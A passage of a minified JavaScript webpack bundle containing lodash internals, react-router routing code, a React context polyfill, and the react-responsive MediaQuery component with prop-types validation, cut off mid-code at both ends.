this.filter(Oa(Zo(e)))},Nn.prototype.slice=function(e,t){e=ou(e);var n=this;return n.__filtered__&&(e>0||t<0)?new Nn(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),void 0!==t&&(n=(t=ou(t))<0?n.dropRight(-t):n.take(t-e)),n)},Nn.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Nn.prototype.toArray=function(){return this.take(4294967295)},sr(Nn.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),o=Pn[r?"take"+("last"==t?"Right":""):t],i=r||/^find/.test(t);o&&(Pn.prototype[t]=function(){var t=this.__wrapped__,a=r?[1]:arguments,u=t instanceof Nn,l=a[0],s=u||Ra(t),c=function(e){var t=o.apply(Pn,ht([e],a));return r&&f?t[0]:t};s&&n&&"function"==typeof l&&1!=l.length&&(u=s=!1);var f=this.__chain__,p=!!this.__actions__.length,d=i&&!f,h=u&&!p;if(!i&&s){t=h?t:new Nn(this);var v=e.apply(t,a);return v.__actions__.push({func:ra,args:[c],thisArg:void 0}),new Mn(v,f)}return d&&h?e.apply(this,a):(v=this.thru(c),d?r?v.value()[0]:v.value():v)})})),ut(["pop","push","shift","sort","splice","unshift"],(function(e){var t=ge[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);Pn.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var o=this.value();return t.apply(Ra(o)?o:[],e)}return this[n]((function(n){return t.apply(Ra(n)?n:[],e)}))}})),sr(Nn.prototype,(function(e,t){var n=Pn[t];if(n){var r=n.name+"";Ee.call(_n,r)||(_n[r]=[]),_n[r].push({name:t,func:n})}})),_n[jo(void 0,2).name]=[{name:"wrapper",func:void 0}],Nn.prototype.clone=function(){var e=new Nn(this.__wrapped__);return e.__actions__=bo(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=bo(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=bo(this.__views__),e},Nn.prototype.reverse=function(){if(this.__filtered__){var e=new Nn(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},Nn.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=Ra(e),r=t<0,o=n?e.length:0,i=function(e,t,n){var r=-1,o=n.length;for(;++r<o;){var i=n[r],a=i.size;switch(i.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=ln(t,e+a);break;case"takeRight":e=un(e,t-a)}}return{start:e,end:t}}(0,o,this.__views__),a=i.start,u=i.end,l=u-a,s=r?u:a-1,c=this.__iteratees__,f=c.length,p=0,d=ln(l,this.__takeCount__);if(!n||!r&&o==l&&d==l)return ro(e,this.__actions__);var h=[];e:for(;l--&&p<d;){for(var v=-1,m=e[s+=t];++v<f;){var y=c[v],g=y.iteratee,b=y.type,_=g(m);if(2==b)m=_;else if(!_){if(1==b)continue e;break e}}h[p++]=m}return h},Pn.prototype.at=oa,Pn.prototype.chain=function(){return na(this)},Pn.prototype.commit=function(){return new Mn(this.value(),this.__chain__)},Pn.prototype.next=function(){void 0===this.__values__&&(this.__values__=nu(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?void 0:this.__values__[this.__index__++]}},Pn.prototype.plant=function(e){for(var t,n=this;n instanceof An;){var r=Pi(n);r.__index__=0,r.__values__=void 0,t?o.__wrapped__=r:t=r;var o=r;n=n.__wrapped__}return o.__wrapped__=e,t},Pn.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof Nn){var t=e;return this.__actions__.length&&(t=new Nn(this)),(t=t.reverse()).__actions__.push({func:ra,args:[Hi],thisArg:void 0}),new Mn(t,this.__chain__)}return this.thru(Hi)},Pn.prototype.toJSON=Pn.prototype.valueOf=Pn.prototype.value=function(){return ro(this.__wrapped__,this.__actions__)},Pn.prototype.first=Pn.prototype.head,Xe&&(Pn.prototype[Xe]=function(){return this}),Pn}();Ke._=Yt,void 0===(o=function(){return Yt}.call(t,n,t,r))||(r.exports=o)}).call(this)}).call(this,n(169),n(267)(e))},function(e,t){var n=Array.isArray;e.exports=n},,,,,,,,,,,,,,,function(e,t,n){"use strict";var r=Array.isArray;t.a=r},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return _})),n.d(t,"b",(function(){return b})),n.d(t,"c",(function(){return E}));var r=n(284),o=n(4),i=n.n(o),a=n(28),u=n.n(a),l=n(269),s=n(274),c=n(168),f=n(757),p=n.n(f),d=(n(902),n(515)),h=(n(653),"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:{});function v(e){var t=[];return{on:function(e){t.push(e)},off:function(e){t=t.filter((function(t){return t!==e}))},get:function(){return e},set:function(n,r){e=n,t.forEach((function(t){return t(e,r)}))}}}var m=i.a.createContext||function(e,t){var n,o,a="__create-react-context-"+function(){var e="__global_unique_id__";return h[e]=(h[e]||0)+1}()+"__",l=function(e){function n(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).emitter=v(t.props.value),t}Object(r.a)(n,e);var o=n.prototype;return o.getChildContext=function(){var e;return(e={})[a]=this.emitter,e},o.componentWillReceiveProps=function(e){if(this.props.value!==e.value){var n,r=this.props.value,o=e.value;((i=r)===(a=o)?0!==i||1/i==1/a:i!=i&&a!=a)?n=0:(n="function"==typeof t?t(r,o):1073741823,0!==(n|=0)&&this.emitter.set(e.value,n))}var i,a},o.render=function(){return this.props.children},n}(i.a.Component);l.childContextTypes=((n={})[a]=u.a.object.isRequired,n);var s=function(t){function n(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(e=t.call.apply(t,[this].concat(r))||this).observedBits=void 0,e.state={value:e.getValue()},e.onUpdate=function(t,n){0!=((0|e.observedBits)&n)&&e.setState({value:e.getValue()})},e}Object(r.a)(n,t);var o=n.prototype;return o.componentWillReceiveProps=function(e){var t=e.observedBits;this.observedBits=null==t?1073741823:t},o.componentDidMount=function(){this.context[a]&&this.context[a].on(this.onUpdate);var e=this.props.observedBits;this.observedBits=null==e?1073741823:e},o.componentWillUnmount=function(){this.context[a]&&this.context[a].off(this.onUpdate)},o.getValue=function(){return this.context[a]?this.context[a].get():e},o.render=function(){return(e=this.props.children,Array.isArray(e)?e[0]:e)(this.state.value);var e},n}(i.a.Component);return s.contextTypes=((o={})[a]=u.a.object,o),{Provider:l,Consumer:s}},y=function(e){var t=m();return t.displayName=e,t},g=y("Router-History"),b=y("Router"),_=function(e){function t(t){var n;return(n=e.call(this,t)||this).state={location:t.history.location},n._isMounted=!1,n._pendingLocation=null,t.staticContext||(n.unlisten=t.history.listen((function(e){n._pendingLocation=e}))),n}Object(r.a)(t,e),t.computeRootMatch=function(e){return{path:"/",url:"/",params:{},isExact:"/"===e}};var n=t.prototype;return n.componentDidMount=function(){var e=this;this._isMounted=!0,this.unlisten&&this.unlisten(),this.props.staticContext||(this.unlisten=this.props.history.listen((function(t){e._isMounted&&e.setState({location:t})}))),this._pendingLocation&&this.setState({location:this._pendingLocation})},n.componentWillUnmount=function(){this.unlisten&&(this.unlisten(),this._isMounted=!1,this._pendingLocation=null)},n.render=function(){return i.a.createElement(b.Provider,{value:{history:this.props.history,location:this.state.location,match:t.computeRootMatch(this.state.location.pathname),staticContext:this.props.staticContext}},i.a.createElement(g.Provider,{children:this.props.children||null,value:this.props.history}))},t}(i.a.Component);i.a.Component;i.a.Component;var w={},x=0;function E(e,t){void 0===t&&(t={}),("string"==typeof t||Array.isArray(t))&&(t={path:t});var n=t,r=n.path,o=n.exact,i=void 0!==o&&o,a=n.strict,u=void 0!==a&&a,l=n.sensitive,s=void 0!==l&&l;return[].concat(r).reduce((function(t,n){if(!n&&""!==n)return null;if(t)return t;var r=function(e,t){var n=""+t.end+t.strict+t.sensitive,r=w[n]||(w[n]={});if(r[e])return r[e];var o=[],i={regexp:p()(e,o,t),keys:o};return x<1e4&&(r[e]=i,x++),i}(n,{end:i,strict:u,sensitive:s}),o=r.regexp,a=r.keys,l=o.exec(e);if(!l)return null;var c=l[0],f=l.slice(1),d=e===c;return i&&!d?null:{path:n,url:"/"===n&&""===c?"/":c,isExact:d,params:a.reduce((function(e,t,n){return e[t.name]=f[n],e}),{})}}),null)}i.a.Component;function S(e){return"/"===e.charAt(0)?e:"/"+e}function O(e,t){if(!e)return t;var n=S(e);return 0!==t.pathname.indexOf(n)?t:Object(c.a)({},t,{pathname:t.pathname.substr(n.length)})}function T(e){return"string"==typeof e?e:Object(l.e)(e)}function k(e){return function(){Object(s.a)(!1)}}function C(){}i.a.Component;i.a.Component;i.a.useContext}).call(this,n(169))},function(e,t,n){var r=n(347),o=n(124);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},,function(e,t){var n=Array.isArray;e.exports=n},,function(e,t,n){"use strict";var r=n(648),o="object"==typeof self&&self&&self.Object===Object&&self,i=r.a||o||Function("return this")();t.a=i},function(e,t,n){var r=n(172),o=n(1284);e.exports=function(e,t){return e&&e.length?o(e,r(t,2)):0}},,function(e,t,n){var r=n(563)("map",n(21));r.placeholder=n(530),e.exports=r},function(e,t,n){var r=n(348),o=n(1750),i=n(615),a=n(1751),u=i((function(e){var t=r(e,a);return t.length&&t[0]===e[0]?o(t):[]}));e.exports=u},function(e,t,n){var r=n(347),o=n(192);e.exports=function(e){return"number"==typeof e||o(e)&&"[object Number]"==r(e)}},,,,,,,,,,,,,,,,function(e,t,n){var r=n(610);e.exports=function(e){return(null==e?0:e.length)?r(e,1):[]}},,function(e,t,n){var r=n(1240),o=n(1262),i=n(67),a=n(128),u=n(1265);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?a(e)?o(e[0],e[1]):r(e):u(e)}},,,function(e,t,n){var r=n(611);e.exports=function(e){return r(e,5)}},function(e,t,n){var r=n(616),o=n(847),i=n(67);e.exports=function(e){return e&&e.length?r(e,i,o):void 0}},function(e,t,n){var r=n(563)("flow",n(1342));r.placeholder=n(530),e.exports=r},function(e,t,n){var r=n(172),o=n(1344),i=n(51);e.exports=function(e,t){return i(e,o(r(t)))}},,,function(e,t,n){"use strict";t.a=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){"use strict";e.exports=n(1674).default},,,function(e,t,n){"use strict";e.exports=n(1754)},,,,,,function(e,t,n){var r=n(796),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},,,,,,,function(e,t,n){"use strict";t.a=function(e){return null!=e&&"object"==typeof e}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r,o=n(537),i=n(149).a["__core-js_shared__"],a=(r=/[^.]+$/.exec(i&&i.keys&&i.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";var u=function(e){return!!a&&a in e},l=n(181),s=n(369),c=/^\[object .+?Constructor\]$/,f=Function.prototype,p=Object.prototype,d=f.toString,h=p.hasOwnProperty,v=RegExp("^"+d.call(h).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");var m=function(e){return!(!Object(l.a)(e)||u(e))&&(Object(o.a)(e)?v:c).test(Object(s.a)(e))};var y=function(e,t){return null==e?void 0:e[t]};t.a=function(e,t){var n=y(e,t);return m(n)?n:void 0}},,,,function(e,t,n){"use strict";var r=n(279),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r.a?r.a.toStringTag:void 0;var l=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o},s=Object.prototype.toString;var c=function(e){return s.call(e)},f=r.a?r.a.toStringTag:void 0;t.a=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":f&&f in Object(e)?l(e):c(e)}},function(e,t,n){var r=n(903);e.exports=function(e,t,n){var o=null==e?void 0:r(e,t);return void 0===o?n:o}},,,,,function(e,t,n){var r=n(707),o=n(721),i=n(437),a=Math.ceil,u=Math.max;e.exports=function(e,t,n){t=(n?o(e,t,n):void 0===t)?1:u(i(t),0);var l=null==e?0:e.length;if(!l||t<1)return[];for(var s=0,c=0,f=Array(a(l/t));s<l;)f[c++]=r(e,s,s+=t);return f}},function(e,t,n){"use strict";var r=n(149).a.Symbol;t.a=r},function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n(1537)},function(e,t,n){var r;r=function(e){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=e,n.c=t,n.p="",n(0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=f(n(15)),a=f(n(8)),u=f(n(11)),l=f(n(7)),s=f(n(5)),c=f(n(9));function f(e){return e&&e.__esModule?e:{default:e}}function p(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var h={component:a.default.node,query:a.default.string,values:a.default.shape(s.default.matchers),children:a.default.oneOfType([a.default.node,a.default.func]),onChange:a.default.func,onBeforeChange:a.default.func},v=Object.keys(s.default.all),m=Object.keys(h),y=m.concat(v);function g(e,t){var n=o({},e);return t.forEach((function(e){return delete n[e]})),n}var b=function(e){function t(){var e,n,r;p(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=d(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={matches:!1},r.updateMatches=function(){r._mql.matches!==r.state.matches&&r.setState({matches:r._mql.matches})},r.removeMql=function(){r._mql&&(r._mql.removeListener(r.updateMatches),r._mql.dispose())},d(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentWillMount",value:function(){this.updateQuery(this.props)}},{key:"componentWillReceiveProps",value:function(e){this.updateQuery(e)}},{key:"updateQuery",value:function(e){var t=void 0;if(e.query?this.query=e.query:this.query=(0,c.default)(g(e,m)),!this.query)throw new Error("Invalid or missing MediaQuery!");e.values&&(t=Object.keys(e.values).reduce((function(t,n){return t[(0,l.default)(n)]=e.values[n],t}),{})),this.removeMql(),this._mql=(0,u.default)(this.query,t),this._mql.addListener(this.updateMatches),this.updateMatches()}},{key:"componentWillUpdate",value:function(e,t){this.props.onBeforeChange&&this.state.matches!==t.matches&&this.props.onBeforeChange(this.state.matches)}},{key:"componentDidUpdate",value:function(e,t){this.props.onChange&&t.matches!==this.state.matches&&this.props.onChange(this.state.matches)}},{key:"componentWillUnmount",value:function(){this.removeMql()}},{key:"render",value:function(){if("function"==typeof this.props.children)return this.props.children(this.state.matches);if(!1===this.state.matches)return null;var e=g(this.props,y),t=Object.keys(e).length>0,n=i.default.Children.count(this.props.children);return this.props.component||n>1||"string"==typeof this.props.children||Array.isArray(this.props.children)&&1==n||void 0===this.props.children?i.default.createElement(this.props.component||"div",e,this.props.children):t?i.default.cloneElement(this.props.children,e):n?this.props.children:null}}]),t}(i.default.Component);b.displayName="MediaQuery",b.defaultProps={values:{}},t.default=b,e.exports=t.default},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var l,s=[],c=!1,f=-1;function p(){c&&l&&(c=!1,l.length?s=l.concat(s):f=-1,s.length&&d())}function d(){if(!c){var e=u(p);c=!0;for(var t=s.length;t;){for(l=s,s=[];++f<t;)l&&l[f].run();f=-1,t=s.length}l=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||c||u(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){"use strict";function n(e){return function(){return e}}var r=function(){};r.thatReturns=n,r.thatReturnsFalse=n(!1),r.thatReturnsTrue=n(!0),r.thatReturnsNull=n(null),r.thatReturnsThis=function(){return this},r.thatReturnsArgument=function(e){return e},e.exports=r},function(e,t,n){(function(t){"use strict";var n=function(e){};"production"!==t.env.NODE_ENV&&(n=function(e){if(void 0===e)throw new Error("invariant requires an error message argument")}),e.exports=function(e,t,r,o,i,a,u,l){if(n(t),!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[r,o,i,a,u,l],f=0;(s=new Error(t.replace(/%s/g,(function(){return c[f++]})))).name="Invariant Violation"}throw s.framesToPop=1,s}}}).call(t,n(1))},function(e,t){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(8),a=(r=i)&&r.__esModule?r:{default:r},u=a.default.oneOfType([a.default.string,a.default.number]),l={orientation:a.default.oneOf(["portrait","landscape"]),scan:a.default.oneOf(["progressive","interlace"]),aspectRatio:a.default.string,deviceAspectRatio:a.default.string,height:u,deviceHeight:u,width:u,deviceWidth:u,color:a.default.bool,colorIndex:a.default.bool,monochrome:a.default.bool,resolution:u},s=o({minAspectRatio:a.default.string,maxAspectRatio:a.default.string,minDeviceAspectRatio:a.default.string,maxDeviceAspectRatio:a.default.string,minHeight:u,maxHeight:u,minDeviceHeight:u,maxDeviceHeight:u,minWidth:u,maxWidth:u,minDeviceWidth:u,maxDeviceWidth:u,minColor:a.default.number,maxColor:a.default.number,minColorIndex:a.default.number,maxColorIndex:a.default.number,minMonochrome:a.default.number,maxMonochrome:a.default.number,minResolution:u,maxResolution:u},l),c={all:a.default.bool,grid:a.default.bool,aural:a.default.bool,braille:a.default.bool,handheld:a.default.bool,print:a.default.bool,projection:a.default.bool,screen:a.default.bool,tty:a.default.bool,tv:a.default.bool,embossed:a.default.bool},f=o({},c,s);l.type=Object.keys(c),t.default={all:f,types:c,matchers:l,features:s},e.exports=t.default},function(e,t,n){(function(t){"use strict";var r,o=n(2);"production"!==t.env.NODE_ENV&&(r=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0,i="Warning: "+e.replace(/%s/g,(function(){return n[o++]}));"undefined"!=typeof console&&console.error(i);try{throw new Error(i)}catch(e){}},o=function(e,t){if(void 0===t)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");if(0!==t.indexOf("Failed Composite propType: ")&&!e){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];r.apply(void 0,[t].concat(o))}}),e.exports=o}).call(t,n(1))},function(e,t){"use strict";var n=/[A-Z]/g,r=/^ms-/,o={};e.exports=function(e){return e in o?o[e]:o[e]=e.replace(n,"-$&").toLowerCase().replace(r,"-ms-")}},function(e,t,n){(function(t){if("production"!==t.env.NODE_ENV){var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;e.exports=n(14)((function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}),!0)}else e.exports=n(13)()}).call(t,n(1))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=[];return Object.keys(o.default.all).forEach((function(n){var o=e[n];null!=o&&t.push(function(e,t){var n=(0,r.default)(e);return"number"==typeof t&&(t+="px"),!0===t?e:!1===t?"not "+e:"("+n+": "+t+")"}(n,o))})),t.join(" and ")};var r=i(n(7)),o=i(n(5));function i(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default},function(e,t){"use strict";t.match=function(e,t){return u(e).some((function(e){var n=e.inverse,r="all"===e.type||t.type===e.type;if(r&&n||!r&&!n)return!1;var o=e.expressions.every((function(e){var n=e.feature,r=e.modifier,o=e.value,i=t[n];if(!i)return!1;switch(n){case"orientation":case"scan":return i.toLowerCase()===o.toLowerCase();case"width":case"height":case"device-width":case"device-height":o=c(o),i=c(i);break;case"resolution":o=s(o),i=s(i);break;case"aspect-ratio":case"device-aspect-ratio":case"device-pixel-ratio":o=l(o),i=l(i);break;case"grid":case"color":case"color-index":case"monochrome":o=parseInt(o,10)||1,i=parseInt(i,10)||0}switch(r){case"min":return i>=o;case"max":return i<=o;default:return i===o}}));return o&&!n||!o&&n}))},t.parse=u;var n=/(?:(only|not)?\s*([^\s\(\)]+)(?:\s*and)?\s*)?(.+)?/i,r=/\(\s*([^\s\:\)]+)\s*(?:\:\s*([^\s\)]+))?\s*\)/,o=/^(?:(min|max)-)?(.+)/,i=/(em|rem|px|cm|mm|in|pt|pc)?$/,a=/(dpi|dpcm|dppx)?$/;function u(e){return e.split(",").map((function(e){var t=(e=e.trim()).match(n),i=t[1],a=t[2],u=t[3]||"",l={};return l.inverse=!!i&&"not"===i.toLowerCase(),l.type=a?a.toLowerCase():"all",u=u.match(/\([^\)]+\)/g)||[],l.expressions=u.map((function(e){var t=e.match(r),n=t[1].toLowerCase().match(o);return{modifier:n[1],feature:n[2],value:t[2]}})),l}))}function l(e){var t,n=Number(e);return n||(n=(t=e.match(/^(\d+)\s*\/\s*(\d+)$/))[1]/t[2]),n}function s(e){var t=parseFloat(e);switch(String(e).match(a)[1]){case"dpcm":return t/2.54;case"dppx":return 96*t;default:return t}}function c(e){var t=parseFloat(e);switch(String(e).match(i)[1]){case"em":case"rem":return 16*t;case"cm":return 96*t/2.54;case"mm":return 96*t/2.54/10;case"in":return 96*t;case"pt":return 72*t;case"pc":return 72*t/12;default:return t}}},function(e,t,n){"use strict";var r=n(10).match,o="undefined"!=typeof window?window.matchMedia:null;function i(e,t){var n=this;if(o){var i=o.call(window,e);this.matches=i.matches,this.media=i.media,i.addListener(a)}else this.matches=r(e,t),this.media=e;function a(e){n.matches=e.matches,n.media=e.media}this.addListener=function(e){i&&i.addListener(e)},this.removeListener=function(e){i&&i.removeListener(e)},this.dispose=function(){i&&i.removeListener(a)}}e.exports=function(e,t){return new i(e,t)}},function(e,t,n){(function(t){"use strict";if("production"!==t.env.NODE_ENV)var r=n(3),o=n(6),i=n(4),a={};e.exports=function(e,n,u,l,s){if("production"!==t.env.NODE_ENV)for(var c in e)if(e.hasOwnProperty(c)){var f;try{r("function"==typeof e[c],"%s: %s type `%s` is invalid; it must be a function, usually from React.PropTypes.",l||"React class",u,c),f=e[c](n,c,l,u,null,i)}catch(e){f=e}if(o(!f||f instanceof Error,"%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",l||"React class",u,c,typeof f),f instanceof Error&&!(f.message in a)){a[f.message]=!0;var p=s?s():"";o(!1,"Failed %s type: %s%s",u,f.message,null!=p?p:"")}}}}).call(t,n(1))},function(e,t,n){"use strict";var r=n(2),o=n(3),i=n(4);e.exports=function(){function e(e,t,n,r,a,u){u!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t,n){(function(t){"use strict";var r=n(2),o=n(3),i=n(6),a=n(4),u=n(12);e.exports=function(e,n){var l="function"==typeof Symbol&&Symbol.iterator,s={array:p("array"),bool:p("boolean"),func:p("function"),number:p("number"),object:p("object"),string:p("string"),symbol:p("symbol"),any:f(r.thatReturnsNull),arrayOf:function(e){return f((function(t,n,r,o,i){if("function"!=typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var u=t[n];if(!Array.isArray(u))return new c("Invalid "+o+" `"+i+"` of type `"+h(u)+"` supplied to `"+r+"`, expected an array.");for(var l=0;l<u.length;l++){var s=e(u,l,r,o,i+"["+l+"]",a);if(s instanceof Error)return s}return null}))},element:f((function(t,n,r,o,i){var a=t[n];return e(a)?null:new c("Invalid "+o+" `"+i+"` of type `"+h(a)+"` supplied to `"+r+"`, expected a single ReactElement.")})),instanceOf:function(e){return f((function(t,n,r,o,i){if(!(t[n]instanceof e)){var a=e.name||"<<anonymous>>";return new c("Invalid "+o+" `"+i+"` of type `"+(((u=t[n]).constructor&&u.constructor.name?u.constructor.name:"<<anonymous>>")+"` supplied to `")+r+"`, expected instance of `"+a+"`.")}var u;return null}))},node:f((function(e,t,n,r,o){return d(e[t])?null:new c("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")})),objectOf:function(e){return f((function(t,n,r,o,i){if("function"!=typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var u=t[n],l=h(u);if("object"!==l)return new c("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected an object.");for(var s in u)if(u.hasOwnProperty(s)){var f=e(u,s,r,o,i+"."+s,a);if(f instanceof Error)return f}return null}))},oneOf:function(e){return Array.isArray(e)?f((function(t,n,r,o,i){for(var a=t[n],u=0;u<e.length;u++)if(l=a,s=e[u],l===s?0!==l||1/l==1/s:l!=l&&s!=s)return null;var l,s;return new c("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(e)+".")})):("production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOf, expected an instance of array."),r.thatReturnsNull)},oneOfType:function(e){if(!Array.isArray(e))return"production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOfType, expected an instance of array."),r.thatReturnsNull;for(var n=0;n<e.length;n++){var o=e[n];if("function"!=typeof o)return i(!1,"Invalid argument supplid to oneOfType. Expected an array of check functions, but received %s at index %s.",m(o),n),r.thatReturnsNull}return f((function(t,n,r,o,i){for(var u=0;u<e.length;u++)if(null==(0,e[u])(t,n,r,o,i,a))return null;return new c("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")}))},shape:function(e){return f((function(t,n,r,o,i){var u=t[n],l=h(u);if("object"!==l)return new c("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected `object`.");for(var s in e){var f=e[s];if(f){var p=f(u,s,r,o,i+"."+s,a);if(p)return p}}return null}))}};function c(e){this.message=e,this.stack=""}function f(e){if("production"!==t.env.NODE_ENV)var r={},u=0;function l(l,s,f,p,d,h,v){if(p=p||"<<anonymous>>",h=h||f,v!==a)if(n)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else if("production"!==t.env.NODE_ENV&&"undefined"!=typeof console){var m=p+":"+f;!r[m]&&u<3&&(i(!1,"You are manually calling a React.PropTypes validation function for the `%s` prop on `%s`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details.",h,p),r[m]=!0,u++)}return null==s[f]?l?null===s[f]?new c("The "+d+" `"+h+"` is marked as required in `"+p+"`, but its value is `null`."):new c("The "+d+" `"+h+"` is marked as required in 